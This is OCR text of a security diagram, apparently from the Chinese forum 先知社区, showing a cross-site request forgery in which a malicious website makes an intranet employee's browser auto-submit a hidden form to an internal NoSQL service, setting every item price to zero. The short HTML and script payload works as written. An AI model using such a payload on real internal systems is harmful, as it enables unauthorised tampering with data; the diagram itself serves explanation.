 Intranet
(Secure Network)
Internet
(Public Network)
Malicious website
1
2
employee
3
Set all items
price to zero
NoSQL
<form
method="post"
action="http://nosql.internal.com/items/price">
<input type="number" name="price" value="0" />
</form>
<script>
document.forms[0].submit();
</script>
先知社区